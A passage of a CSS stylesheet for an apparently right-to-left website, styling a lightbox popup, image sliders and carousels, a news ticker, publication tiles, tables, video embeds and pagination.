  position: absolute;
  top: 30px;
  left: 30px;
}
.mfp-wrap figure {
  background-color: transparent;
  margin-top: 200px;
  z-index: 1;
  position: relative;
}
.mfp-wrap figure img {
  max-width: 700px;
  padding: 0;
  background-color: transparent;
}

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
  display: none;
}

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: right;
  z-index: 1045;
  direction: rtl;
}

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

.mfp-ajax-cur {
  cursor: progress;
}

.mfp-zoom-out-cur {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

.mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.mfp-loading.mfp-figure {
  display: none;
}

.mfp-hide {
  display: none !important;
}

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}

.mfp-preloader a {
  color: #cccccc;
}

.mfp-preloader a:hover {
  color: white;
}

.mfp-s-ready .mfp-preloader {
  display: none;
}

.mfp-s-error .mfp-content {
  display: none;
}

.mfp-close {
  cursor: pointer;
  width: 80px;
  height: 80px;
  display: block;
  top: 100%;
  left: 0;
  position: absolute;
  background-color: #f1f5f7;
  border-radius: none;
  border: none;
  outline: none;
  color: #252c41;
  box-shadow: none;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1000;
  font-size: 20px;
  font-weight: 900;
  border-top: 1px solid #e1e9ee;
}
.mfp-close:hover {
  background-color: #e1e9ee;
}

.mfp-counter {
  display: none;
}

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black;
}

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}

.mfp-figure figure {
  margin: 0;
}

.mfp-image-holder .mfp-content {
  max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }

  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }

  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }

  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }

  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }

  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }

  .mfp-ie7 .mfp-img {
    padding: 0;
  }

  .mfp-ie7 .mfp-bottom-bar {
    width: 600px;
    left: 50%;
    margin-left: -300px;
    margin-top: 5px;
    padding-bottom: 5px;
  }

  .mfp-ie7 .mfp-container {
    padding: 0;
  }

  .mfp-ie7 .mfp-content {
    padding-top: 44px;
  }
}
.mfp-arrow {
  border-radius: none;
  border: none;
  outline: none;
  box-shadow: none;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: block;
  height: 38px;
  margin-top: 3px;
  overflow: hidden;
  font-size: 0;
  width: 38px;
  position: absolute;
  left: 50%;
  margin-left: -450px;
  cursor: pointer;
  top: 50%;
  margin-top: -19px;
  background: url('../images/lightbox_nav.png') no-repeat 0 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  z-index: 100000000000000000;
}
.mfp-arrow:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

.mfp-arrow-right {
  left: auto;
  margin-left: 0;
  right: 50%;
  margin-right: -450px;
  background-position: 0 -38px;
}

/* --------------------------------------------------------------------------------------
+
+ BOXES
+
-------------------------------------------------------------------------------------- */
.box {
  -moz-box-shadow: inset 0 -1px 0 rgba(204, 208, 211, 0.8);
  -webkit-box-shadow: inset 0 -1px 0 rgba(204, 208, 211, 0.8);
  box-shadow: inset 0 -1px 0 rgba(204, 208, 211, 0.8);
  background-color: #fff;
  margin-bottom: 30px;
  position: relative;
}
.box:last-child {
  margin-bottom: 0;
}
.box header {
  width: 100%;
  clear: both;
  display: block;
}
.box .grid__item {
  margin-bottom: 0;
}
.box .grid__item img {
  max-width: 100%;
}

.box--inline {
  display: inline-block;
  vertical-align: top;
}

.box__content {
  padding: 30px 40px;
}

.box__count {
  padding: 30px 240px 30px 70px;
}

.box__caption {
  padding: 20px;
}

.box--nummber {
  position: absolute;
  width: 240px;
  text-align: center;
  color: #ced5d9;
  right: 0;
  top: 30px;
  font-size: 120px;
  font-size: 7.5rem;
  line-height: .8;
  font-family: "Roboto", sans-serif;
  font-weight: 700;
  display: block;
  margin-top: -5px;
}

.box--nummber-wrapper {
  position: absolute;
  right: 0;
  top: 0;
}
.box--nummber-wrapper .box--nummber {
  top: 0;
  position: relative;
  width: 220px;
  text-align: right;
}
.box--nummber-wrapper time {
  font-size: 33px;
  font-weight: 300;
  line-height: 1;
  height: auto;
  min-height: auto;
}
.box--nummber-wrapper time span {
  display: inline-block;
  margin-right: 5px;
  padding-top: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #d8dde1;
  line-height: 1;
}

.box--h300 {
  height: 300px;
}

.box--200 {
  width: 200px;
  height: 200px;
}
.box--200 img {
  width: 100%;
}


.container--middle {
  width: 720px;
  margin: 0 auto;
}

.box-share {
  position: relative;
}
.box-share > a {
  position: relative;
  z-index: 10;
}
.box-share a {
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.box-share .box-share--wrapper {
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  position: absolute;
  left: 0;
  z-index: 1;
  width: 34px;
  height: 34px;
  display: block;
  overflow: hidden;
  text-align: left;
}
.box-share .box-share--wrapper.active {
  -moz-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
  width: 400px;
  left: 44px;
}
.box-share .box-share--wrapper > a {
  display: inline-block;
}
.box-share .box-share--wrapper > a:hover {
  border-color: #ffc600;
  background-color: transparent !important;
  color: #0f1524 !important;
}

/* --------------------------------------------------------------------------------------
+
+ SLIDERS
+
-------------------------------------------------------------------------------------- */
.slider--complex .slider__description {
  padding: 30px;
}
.slider--complex .slider__number {
  color: #ced5d9;
  display: block;
  font-family: "Roboto", sans-serif;
  font-size: 40px;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 40px;
}

.slider--related .box {
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  color: inherit;
}
.slider--related .box:hover {
  text-decoration: none;
}

.slider-group .slider__description, .slider-group .slide-description {
  color: #0b0f1b;
}
.slider-group .slider__description, .slider-group .slider__description > *, .slider-group .slide-description, .slider-group .slide-description > * {
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.slider-group .img-holder:before {
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  border: none;
}
.slider-group .tableize__cell > div {
  height: 360px;
}
.slider-group:hover .slider:not(:hover) .img-holder:before {
  background-color: #0b0f1b;
  background-color: rgba(207, 220, 231, 0.3);
}
.slider-group:hover .slider:not(:hover) .img-holder img {
  filter: url("data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'><filter%20id='grayscale'><feColorMatrix%20type='matrix'%20values='0.3333%200.3333%200.3333%200%200%200.3333%200.3333%200.3333%200%200%200.3333%200.3333%200.3333%200%200%200%200%200%201%200'/></filter></svg>#grayscale");
  /* Firefox 3.5+ */
  filter: gray;
  /* IE6+ */
  filter: grayscale(100%);
  /* Current draft standard */
  -webkit-filter: grayscale(100%);
  /* New WebKit */
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
}
.slider-group:hover .slider:not(:hover) .slider__description, .slider-group:hover .slider:not(:hover) .slide-description {
  color: #8999a5;
}
.slider-group:hover .slider:not(:hover) .slider__description a, .slider-group:hover .slider:not(:hover) .slide-description a {
  color: #8999a5;
}
.slider-group:hover .slider:not(:hover) .slider__description .hr--hero, .slider-group:hover .slider:not(:hover) .slide-description .hr--hero {
  border-bottom-color: #ced5d9;
}
.slider-group .home-img--slider {
  direction: ltr;
  margin: 0;
  padding: 0;
  position: relative;
  /* Clearfix for the .slides element */
}
.slider-group .home-img--slider:hover .flex-direction-nav, .slider-group .home-img--slider:hover .flex-control-nav {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  /* hacks for ie8 */
  display: block\9;
}
.slider-group .home-img--slider .slides {
  position: relative;
  z-index: 1;
  margin-bottom: 0;
  overflow: visible;
  /* Hide the slides before the JS is loaded. Avoids image jumping */
}
.slider-group .home-img--slider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}
.slider-group .home-img--slider .slides img {
  width: 100%;
  display: block;
}
.slider-group .home-img--slider .slide-description {
  position: absolute;
  width: 260px;
  right: 100%;
  margin-right: 30px;
  bottom: 25px;
  direction: rtl;
}
.slider-group .home-img--slider .flex-pauseplay span {
  text-transform: capitalize;
}
.slider-group .home-img--slider .slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.slider-group .home-img--slider html[xmlns] .slides {
  display: block;
}
.slider-group .home-img--slider * html .slides {
  height: 1%;
}
.slider-group .home-img--slider .flex-direction-nav {
  position: absolute;
  right: 30px;
  top: 30px;
  visibility: hidden;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  /* hack for ie8 */
  opacity: 1\9;
  visibility: visible\9;
  display: none\9;
  z-index: 105;
  font-size: 0;
}
.slider-group .home-img--slider .flex-direction-nav li {
  font-size: 16px;
  display: inline-block;
}
.slider-group .home-img--slider .flex-direction-nav a {
  border: 0;
  font: 0/0 a;
  text-shadow: none;
  color: transparent;
  background-color: transparent;
  width: 30px;
  height: 30px;
  display: block;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: url('../images/home-img--slider-nav.png') no-repeat 0 0;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.6);
}
.slider-group .home-img--slider .flex-direction-nav a:hover {
  background-color: #fff;
}
.slider-group .home-img--slider .flex-direction-nav a.flex-prev {
  background-position: 0 -30px;
  margin-right: 7px;
}
.slider-group .home-img--slider .flex-control-nav {
  position: absolute;
  right: 30px;
  bottom: 30px;
  z-index: 105;
  font-size: 0;
  margin-bottom: 0;
  visibility: hidden;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  /* hack for ie8 */
  opacity: 1\9;
  visibility: visible\9;
  display: none\9;
}
.slider-group .home-img--slider .flex-control-nav li {
  display: inline-block;
  font-size: 16px;
  margin-left: 5px;
}
.slider-group .home-img--slider .flex-control-nav li:first-child {
  margin-left: 0;
}
.slider-group .home-img--slider .flex-control-nav a {
  border: 0;
  font: 0/0 a;
  text-shadow: none;
  color: transparent;
  background-color: transparent;
  width: 12px;
  height: 12px;
  display: block;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  border: 2px solid #fff;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  background-color: transparent;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.slider-group .home-img--slider .flex-control-nav a:hover, .slider-group .home-img--slider .flex-control-nav a.flex-active {
  background-color: #fff;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.slider-group .left-slider .flex-control-nav, .slider-group .left-slider .flex-direction-nav {
  right: auto;
  left: 30px;
}
.slider-group .left-slider .slide-description {
  left: 100%;
  right: auto;
  margin-right: 0;
  margin-left: 30px;
}

/* News ticker */
.slider-news {
  overflow: hidden;
  *zoom: 1;
  text-align: right;
  margin-bottom: 60px;
}
.slider-news h1 {
  float: right;
  width: 128px;
  text-align: center;
  padding: 0;
  color: #fff;
  font-size: 14px;
  margin-bottom: 0;
  height: 58px;
  line-height: 58px;
  background-color: #e60031;
  position: relative;
}
.slider-news h1:before {
  content: '';
  width: 0;
  height: 0;
  display: block;
  border-style: solid;
  position: absolute;
  border-width: 8px 8px 8px 0;
  border-color: transparent #e60031 transparent transparent;
  right: 100%;
  top: 50%;
  margin-top: -6px;
}
.slider-news .slider-news-flexslider {
  direction: ltr;
  width: 817px;
  padding: 0;
  float: left;
  padding-left: 65px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  background-color: #0b0f1b;
  height: 58px;
  line-height: 58px;
  overflow: hidden;
}
.slider-news .slider-news-flexslider .slides {
  overflow: hidden;
  margin-bottom: 0;
}
.slider-news .slider-news-flexslider .flex-viewport {
  position: relative;
  z-index: 1;
}
.slider-news .slider-news-flexslider li {
  display: none;
  -webkit-backface-visibility: hidden;
  /* Hide the slides before the JS is loaded. Avoids image jumping */
}
.slider-news .slider-news-flexslider a {
  color: #fff;
  display: block;
  height: 58px;
  line-height: 58px;
  text-decoration: none;
  text-align: right;
  width: 100%;
  padding-right: 46px;
  position: relative;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  direction: rtl;
}
.slider-news .slider-news-flexslider a:before {
  content: '';
  position: absolute;
  right: 18px;
  top: 25px;
  width: 6px;
  height: 6px;
  display: block;
  background: url('../images/dot.png') no-repeat 0 0;
}
.slider-news .slider-news-flexslider .flex-direction-nav {
  display: block;
  position: absolute;
  top: 0;
  left: 14px;
  z-index: 10;
}
.slider-news .slider-news-flexslider .flex-direction-nav li {
  padding: 0;
  display: block;
  float: left;
}
.slider-news .slider-news-flexslider .flex-direction-nav a {
  width: 20px;
  height: 58px;
  display: block;
  background: url('../images/sprites/news_nav.png') no-repeat 0 0;
  padding: 0;
  font-size: 0;
}
.slider-news .slider-news-flexslider .flex-direction-nav a:hover {
  background-position: 0 -58px;
}
.slider-news .slider-news-flexslider .flex-direction-nav a:before {
  display: none;
}
.slider-news .slider-news-flexslider .flex-direction-nav a.flex-prev {
  background-position: 0 -116px;
}
.slider-news .slider-news-flexslider .flex-direction-nav a.flex-prev:hover {
  background-position: 0 -174px;
}
.slider-news .slider-news-flexslider .flex-control-nav {
  display: none;
}

/* .hero-cell--slider
*********************************/
.hero-cell--slider {
  direction: ltr;
  margin: 0;
  padding: 0;
}

.hero-cell--slider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}

/* Hide the slides before the JS is loaded. Avoids image jumping */
.hero-cell--slider .slides img {
  width: 100%;
  display: block;
}

.flex-pauseplay span {
  text-transform: capitalize;
}

/* Clearfix for the .slides element */
.slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

html[xmlns] .slides {
  display: block;
}

* html .slides {
  height: 1%;
}

/* 
 *  Core Owl Carousel CSS File
 *  v1.3.2
 */
/* clearfix */
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

/* display none until init */
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  overflow: visible;
  direction: ltr;
  -ms-touch-action: pan-y;
}
.related-sites .owl-wrapper{width:100% !important;}
.owl-carousel>div>div>:not(:last-child) .img-holder {
  width: 100%;
  height: 225px;
  display: block;
  overflow: hidden;
}
.owl-carousel>div>div>:last-child .img-holder{width:100%;height:225px;display:block;overflow:hidden;}
.owl-carousel>div>div>:last-child .img-holder img{width:100%;}
.owl-carousel .owl-item img {
  -moz-transition: all 2s ease;
  -o-transition: all 2s ease;
  -webkit-transition: all 2s ease;
  transition: all 2s ease;
}
.owl-carousel .owl-item:hover img {
  -moz-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  -webkit-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}

.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapper-outer {
  overflow-x: hidden;
  overflow-y: auto;
  position: relative;
  width: 100%;
  height: 340px;
  padding-top: 10px;
}

.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

.owl-carousel .owl-item {
  float: left;
  -webkit-backface-visibility: hidden;
  /* Chrome, Safari, Opera */
  backface-visibility: hidden;
  -webkit-transform: translateZ(0px);
}
.owl-carousel .owl-item * {
  -webkit-backface-visibility: hidden;
  /* Chrome, Safari, Opera */
  backface-visibility: hidden;
  -webkit-transform: translateZ(0px);
}

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
  cursor: pointer;
}

.owl-controls {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  display: none;
}

/* mouse grab icon */
.grabbing {
  cursor: url(grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}

.owl-pagination {
  text-align: center;
  font-size: 0;
}
.owl-pagination > div {
  width: 12px;
  height: 12px;
  margin: 0 2.5px;
  display: inline-block;
  background: url('../images/dot2.png') no-repeat 0 0;
}
.owl-pagination > div:hover, .owl-pagination > div.active {
  background-position: 0 -12px;
}

/* --------------------------------------------------------------------------------------
+
+ TIMES
+
-------------------------------------------------------------------------------------- */
.time {
  font-family: "Roboto", sans-serif;
}
.time span {
  font-size: 16px;
  margin-left: 5px;
  font-weight: 400;
}

.time--large {
  font-size: 33px;
  font-weight: 300;
}

.time--small {
  font-size: 16px;
  color: #8999a5;
  font-weight: 400;
}
.time--small:after {
  content: "\2022";
  font-size: 18px;
  line-height: 1;
  display: inline-block;
  font-weight: 700;
  color: #8999a5;
  margin: 0 14px;
}

/* --------------------------------------------------------------------------------------
+
+ LIBRARY_PUBLICATIONS
+
-------------------------------------------------------------------------------------- */
.library a, .publications a {
  height: 300px;
  width: 220px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid #252c41;
  position: relative;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  text-align: right;
  margin-left: 20px;
}
.library a:hover, .publications a:hover {
  background-color: #4aa87d;
  border: 2px solid #4aa87d;
}
.library a:hover h2, .publications a:hover h2 {
  display: none;
}
.library a:hover span, .publications a:hover span {
  display: block;
}
.library a h2, .publications a h2 {
  display: block;
  line-height: 1;
  margin: 0;
}
.library a span, .publications a span {
  display: none;
  font-family: "Roboto", sans-serif;
  font-size: 40px;
  font-size: 2.5rem;
  color: #fff;
  font-weight: 100;
  line-height: 1;
  margin: 0;
}

.publications > a {
  border: none;
  -webkit-backface-visibility: hidden;
  /* Chrome, Safari, Opera */
  backface-visibility: hidden;
  background: url('../images/publication/bgr.png') no-repeat 0 0;
  position: relative;
}
.publications > a:hover {
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  background-color: none;
  border: none;
}
.publications > a:hover h2 {
  display: block;
}
.publications > a:hover:after, .publications > a:hover .pdf {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  /* hacks for ie8 */
  display: block\9;
}
.publications > a:before {
  content: '';
  width: 9px;
  height: 300px;
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  background: url('../images/publication/shadow-green.png') no-repeat 0 0;
}
.publications > a:after {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(11, 15, 27, 0.7);
  content: '';
  visibility: hidden;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  /* hack for ie8 */
  opacity: 1\9;
  visibility: visible\9;
  display: none\9;
}
.publications > a h2 {
  font-size: 14px;
  line-height: 1.42;
}
.publications > a img {
  width: 100%;
}
.publications > a .pdf {
  position: absolute;
  visibility: hidden;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  /* hack for ie8 */
  opacity: 1\9;
  visibility: visible\9;
  display: none\9;
  z-index: 100;
  color: #fff;
  font-size: 11px;
  font-weight: 500;
  text-align: center;
  width: 80px;
  height: 36px;
  line-height: 30px;
  left: 50%;
  margin-left: -40px;
  top: 50%;
  margin-top: -18px;
  border: 2px solid #d8dce1;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  border-radius: 20px;
  -moz-background-clip: padding;
  -o-background-clip: padding-box;
  -webkit-background-clip: padding;
  background-clip: padding-box;
}
.publications > a .pdf i {
  margin-right: 5px;
}
.publications .publications--img {
  background-image: none;
  background-color: #fff;
}
.publications .publications--img:hover {
  background-color: #fff;
}
.publications .publications--img h2 {
  color: #0b0f1b;
}
.publications .publications--img:before {
  background: url('../images/publication/shadow-white.png') no-repeat 0 0;
}
.publications .text--bottom {
  bottom: 0;
  height: 71px;
}
.publications .text--bottom .tabelize {
  height: 71px;
}

/* --------------------------------------------------------------------------------------
+
+ TABLE
+
-------------------------------------------------------------------------------------- */
table tr {
  background-color: #fff;
}
table tr th:first-child, table tr td:first-child {
  width: 78px;
  text-align: center;
}
table tr:last-child td {
  border-bottom: 1px solid #d8dde1;
  background: url("../images/table-bgr2.png") 100% 0 repeat-y;
}
table th, table td {
  vertical-align: middle;
  text-align: right;
  width: 213px;
  font-size: 14px;
}
table th {
  padding: 10px 20px;
  height: 60px;
  color: #fff;
  font-weight: 700;
}
table th:first-child {
  background-color: #2e75d6;
}
table th:first-child + th {
  background-color: #0b0f1b;
}
table th:first-child + th + th {
  background-color: #2f333d;
}
table th:first-child + th + th + th {
  background-color: #54575f;
  border-left: 1px solid #54575f;
}
table td {
  height: 80px;
  padding: 20px;
  color: #8999a5;
  border-right: 1px solid #d8dde1;
  background: url("../images/table-bgr1.png") 20px 100% no-repeat, url("../images/table-bgr2.png") 100% 0 repeat-y;
}
table td:last-child {
  border-left: 1px solid #d8dde1;
}
table span {
  font-family: "Roboto", sans-serif;
  font-size: 18px;
  color: #2e75d6;
}

/* --------------------------------------------------------------------------------------
+
+ COVERIZE
+
-------------------------------------------------------------------------------------- */
.coverize {
  display: block;
  position: relative;
}
.coverize:hover {
  text-decoration: none;
}
.coverize:hover .coverize__box {
  background-color: rgba(11, 15, 27, 0.7);
}
.coverize:hover .coverize__box i {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.coverize:hover .coverize__box.coverize__fill, .coverize:hover .coverize__box.coverize__yellow {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.coverize:hover .coverize__box.coverize__yellow {
  background-color: #ffc600;
}

.coverize__box {
  -moz-box-shadow: inset 0 0 0 1px rgba(214, 217, 220, 0.35);
  -webkit-box-shadow: inset 0 0 0 1px rgba(214, 217, 220, 0.35);
  box-shadow: inset 0 0 0 1px rgba(214, 217, 220, 0.35);
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  background-color: rgba(11, 15, 27, 0.09);
  color: #fff;
  padding: 20px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 100;
}
.coverize__box.coverize__yellow {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
.coverize__box i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}

.coverize__icon {
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 54px !important;
}
.two-thirds .coverize__icon, .four-sixths .coverize__icon, .eight-twelfths .coverize__icon {
  font-size: 84px !important;
}

/* --------------------------------------------------------------------------------------
+
+ VIDEO
+
-------------------------------------------------------------------------------------- */
.video.play-clip > div:not(.video_container) {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  visibility: hidden;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.video--wrapp {
  background-color: #fff;
  height: 537px;
  position: relative;
  -moz-box-shadow: inset 0 -1px 0 rgba(204, 208, 211, 0.8);
  -webkit-box-shadow: inset 0 -1px 0 rgba(204, 208, 211, 0.8);
  box-shadow: inset 0 -1px 0 rgba(204, 208, 211, 0.8);
}
.video--wrapp > div {
  z-index: 1;
  position: relative;
}

.video--play {
  width: 54px;
  height: 54px;
  border: 3px solid #49a77d;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -o-background-clip: padding-box;
  -webkit-background-clip: padding;
  background-clip: padding-box;
  display: block;
  margin: 0 auto;
  background: url('../images/video-play.png') no-repeat 56% 50%;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.video--play:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
}

.video_container {
  width: 100%;
  margin: 0 auto;
  overflow: hidden;
}
.video--wrapp .video_container {
  position: absolute;
  z-index: 0;
  left: 0;
  top: 0;
}

.js-video {
  height: 0;
  padding-bottom: 67.5%;
  margin-bottom: 0;
  position: relative;
  overflow: hidden;
  width: 100%;
}

.js-video.vimeo {
  padding-top: 0;
}

.js-video.widescreen {
  padding-bottom: 56.25%;
}

.js-video embed, .js-video iframe, .js-video object, .js-video video {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
}

/* --------------------------------------------------------------------------------------
+
+ PAGINATION
+
-------------------------------------------------------------------------------------- */
.pagination {
  font-family: "Roboto", sans-serif;
}
.pagination li {
  display: inline-block;
}
.pagination li.current {
  color: #2e75d6;
}
.pagination.green li.current {
